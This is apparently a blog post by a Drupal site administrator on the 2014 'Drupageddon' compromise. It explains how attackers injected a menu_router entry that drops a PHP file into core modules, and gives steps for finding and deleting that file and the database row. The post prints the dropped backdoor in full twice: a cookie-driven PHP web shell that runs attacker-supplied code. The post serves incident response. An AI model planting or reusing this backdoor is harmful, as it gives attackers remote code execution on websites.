Drupageddon - Updating to Drupal 7.32 is not enough, your site may already be hacked!
Following up on the Drupageddon, I noticed something weird on one of my servers. While patching sites to Drupal 7.32, I noted that on some of the sites database.inc was already updated with todays date! I was sure nobody made the change so I went into investigating this more.
I made a diffcheck via git and discovered there was additional file on my server!
What happened is that couple of hours after Drupal SA-CORE-2014-005 fix, there was a malicious script which appears to be working through a list of domain names alphabetically and using the exploit injects new item into the menu_router table.
The menu_callback will then use file_put_contents() to drop a file randomly somewhere in the codebase, usually within one of the core modules. That file will pick up a subsequent http request with more of an attack payload in the $_COOKIE superglobal.
<?php
$form1=@$_COOKIE["Kcqf3"];
if ($form1){ $opt=$form1(@$_COOKIE["Kcqf2"]);
$au=$form1(@$_COOKIE["Kcqf1"]);
$opt("/292/e",$au,292); }
phpinfo();
?>
So if you updated your site to latest Drupal version it might not be enough. As your site might already be exposed, and attacker might place the malicious PHP file somewhere on your server. Luckily its pretty easy to delete.
If you can rollback the server backup (both files and database) to prior 15.10 then do so! Below method is recommended only and only if you can't do that and should be done by somebody experienced. If you need help regarding this or to make a full site audit for other possible exploits feel free to contact me.

- Open your database and run a search for "file_put_contents" in menu_router table
- If found it means your site has been hacked, you need to continue with step 3.
- Open access_arguments field BLOB. You can open it via phpMyAdmin or any text editor
This will give you code like
a:2:{i:0;s:22:"modules/forum/bmeq.php";i:1;s:147:"<?php $form1=@$_COOKIE["Kcqf3"]; if ($form1){ $opt=$form1(@$_COOKIE["Kcqf2"]); $au=$form1(@$_COOKIE["Kcqf1"]); $opt("/292/e",$au,292); } phpinfo();";}
Look at first few lines modules/forum/bmeq.php.
This is a location of malicious PHP file. Note that the location and filename will vary. Now you need to delete it:
sudo rm /modules/forum/bmeq.php
4. Delete the entry from menu_router table!
Repeat this for other sites that are exposed.
For more info see the screenshot of affected menu_router table